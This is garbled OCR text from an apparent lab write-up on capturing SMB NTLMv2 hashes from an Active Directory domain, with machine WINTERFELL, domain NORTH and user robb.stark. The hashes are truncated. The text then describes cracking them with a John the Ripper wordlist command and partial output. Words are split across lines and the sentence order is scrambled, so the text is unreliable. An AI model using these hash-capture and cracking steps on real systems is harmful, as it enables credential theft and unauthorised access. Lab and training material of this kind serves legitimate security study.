
[SMB] NTLMv2-SSP Hash     : WINTERFELL$::NORTH:bf10913
<< SNIP
[
SMB
]
NTLMv2-SSP
Client
:
[
SMB
]
NTLMv2-SSP
Username
:
NORTH
\e
[
SMB
]
NTLMv2-SSP
Hash
:
<< SNIP >>
[S
MB
]
NTLMv2-SSP
Client
:
[
SMB
]
NTLMv2-SSP
Username
:
NORTH
\r
[
SMB
]
NTLMv2-SSP
Hash
:
Save all the above
hash(es) to a file and try to
NTLMv2-SSP
it using
.
brute-force
John The Ripper
I was able to crack
credentials and
the
robb.stark
pwned
machine
WINTERFELL
john
--format
=
netntlmv2
--wordlist
=
/usr/share/wordlist
Using
default
input
encoding:
Loaded
1
password
hash
(
netntlmv2,
NTLMv2
C/R
[
MD4
HMA